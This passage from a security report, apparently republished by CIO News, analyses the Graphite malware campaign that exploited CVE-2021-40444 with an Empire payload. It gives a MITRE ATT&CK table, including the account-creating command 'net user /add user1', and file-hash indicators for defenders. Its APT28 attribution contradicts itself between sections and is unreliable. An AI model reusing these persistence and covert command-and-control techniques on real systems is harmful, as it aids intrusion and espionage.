

Analyzing and comparing code-blocks and sequences from the graphite malware with our database of samples, we discovered overlap with samples in 2018 being attributed to APT28. We compared for example our samples towards this one: 5bb9f53636efafdd30023d44be1be55bf7c7b7d5 (sha1):



Figure 27 Code comparison of samples

When we zoom in on some of the functions, we observe on the left side of the below picture the graphite sample and on the right the forementioned 2018 sample. With almost three years in time difference, it makes sense that code is changed, but still it looks like the programmer was happy with some of the previous functions:

Figure 28 Similar function flow

Although we mentioned some tactics, techniques and procedures (TTPs) of the actors behind this campaign, we simply do not have enough context, similarities or overlap to point us with low/moderate confidence towards APT28, let alone a nation-state sponsor. However, we believe we are dealing with a skilled actor based on how the infrastructure, malware coding and operation was setup.

Conclusion

The analysis of the campaign described in this blog post allowed us to gather insights into a multi-staged attack performed in early October, leveraging the MSHTML remote code execution vulnerability (CVE-2021-40444) to target countries in Eastern Europe.

As seen in the analysis of the Graphite malware, one quite innovative functionality is the use of the OneDrive service as a Command and Control through querying the Microsoft Graph API with a hardcoded token in the malware. This type of communication allows the malware to go unnoticed in the victims’ systems since it will only connect to legitimate Microsoft domains and won’t show any suspicious network traffic.

Thanks to the analysis of the full attack process, we were able to identify new infrastructure acting as command and control from the actors and the final payload, which is an agent from the post-exploitation framework Empire. All the above allowed us to construct a timeline of the activity observed in the campaign.

The actors behind the attack seem very advanced based on the targeting, the malware and the infrastructure used in the operation, so we presume that the main goal of this campaign is espionage. With a low and moderate confidence, we believe this operation was executed by APT28. To further investigate, we provided some tactics, techniques and procedures (TTPs), indicators on the infrastructure, targeting and capabilities to detect this campaign.

MITRE ATT&CK Techniques

| Tactic | ||||

| Resource Development | T1583.001 | Acquire Infrastructure: Domains | Attackers purchased domains to be used as a command and control. | wordkeyvpload[.]net wordkeyvpload[.]org |

| Resource Development | T1587.001 | Develop capabilities: Malware | Attackers built malicious components to conduct their attack. | Graphite malware |

| Resource Development | T1588.002 | Develop capabilities: Tool | Attackers employed red teaming tools to conduct their attack. | Empire |

| Initial Access | T1566.001 | Phishing: Spear phishing Attachment | Adversaries sent spear phishing emails with a malicious attachment to gain access to victim systems. | BM-D(2021)0247.xlsx |

| Execution | T1203 | Exploitation for Client Execution | Adversaries exploited a vulnerability in Microsoft Office to execute code. | CVE-2021-40444 |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Adversaries abused PowerShell for execution of the Empire stager. | Empire Powershell stager |

| Persistence | T1546.015 | Event Triggered Execution: Component Object Model Hijacking | Adversaries established persistence by executing malicious content triggered by hijacked references to Component Object Model (COM) objects. | CLSID: D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D |

| Persistence | T1136.001 | Create Account: Local Account | Adversaries created a local account to maintain access to victim systems. | net user /add user1 |

| Defense Evasion | T1620 | Reflective Code Loading | Adversaries reflectively loaded code into a process to conceal the execution of malicious payloads. | Empire DLL Launcher stager |

| Command and Control | T1104 | Multi-Stage Channels | Adversaries created multiple stages to obfuscate the command-and-control channel and to make detection more difficult. | Use of different Empire stagers |

| Command and Control | T1102.002 | Web Service: Bidirectional Communication | Adversaries used an existing, legitimate external Web service as a means for sending commands to and receiving output from a compromised system over the Web service channel. | Microsoft OneDrive Empire Server |

| Command and Control | T1573.001 | Encrypted Channel: Symmetric Cryptography | Adversaries employed a known symmetric encryption algorithm to conceal command and control traffic rather than relying on any inherent protections provided by a communication protocol. | AES 256 |

| Command and Control | T1573.002 | Encrypted Channel: Asymmetric Cryptography | Adversaries employed a known asymmetric encryption algorithm to conceal command and control traffic rather than relying on any inherent protections provided by a communication protocol. | RSA |

Indicators of Compromise (IOCs)

First stage – Excel Downloaders

40d56f10a54bd8031191638e7df74753315e76f198192b6e3965d182136fc2fa

f007020c74daa0645b181b7b604181613b68d195bd585afd71c3cd5160fb8fc4

7bd11553409d635fe8ad72c5d1c56f77b6be55f1ace4f77f42f6bfb4408f4b3a

9052568af4c2e9935c837c9bdcffc79183862df083b58aae167a480bd3892ad0

Second stage – Downloader DLL

1ee602e9b6e4e58dfff0fb8606a41336723169f8d6b4b1b433372bf6573baf40

Third stage – Graphite

35f2a4d11264e7729eaf7a7e002de0799d0981057187793c0ba93f636126135f

f229a8eb6f5285a1762677c38175c71dead77768f6f5a6ebc320679068293231

Fourth stage – DLL Launcher Stager

25765faedcfee59ce3f5eb3540d70f99f124af4942f24f0666c1374b01b24bd9

Fifth stage – PowerShell C# Stager

d5c81423a856e68ad5edaf410c5dfed783a0ea4770dbc8fb4943406c316a4317

Sixth stage – Empire HTTP Powershell Stager

da5a03bd74a271e4c5ef75ccdd065afe9bd1af749dbcff36ec7ce58bf7a7db37

Also read: CIO News interviews Shri Wangki Lowang, Minister (IT) of Arunachal Pradesh

Do Follow: CIO News LinkedIn Account | CIO News Facebook | CIO News Youtube | CIO News Twitter

About us:

CIO News, a proprietary of Mercadeo, produces award-winning content and resources for IT leaders across any industry through print articles and recorded video interviews on topics in the technology sector such as Digital Transformation, Artificial Intelligence (AI), Machine Learning (ML), Cloud, Robotics, Cyber-security, Data, Analytics, SOC, SASE, among other technology topics